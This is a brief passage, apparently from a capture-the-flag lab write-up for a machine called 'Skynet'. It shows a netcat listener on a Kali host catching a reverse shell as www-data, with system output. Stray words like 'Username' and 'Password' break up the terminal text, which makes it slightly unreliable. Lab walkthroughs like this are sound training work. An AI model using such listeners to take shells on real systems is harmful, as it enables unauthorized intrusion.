 Username
┌──(kali㉿kali)-[~/Desktop/ctfs/Skynet]
└─$ nc -lvnp 1234
Password
listening on [any] 1234 ...
connect to [10.2.41.23] from (UNKNOWN) [10.10.181.74] 56366
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 07:48:00 up  1:23,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ 10.181.74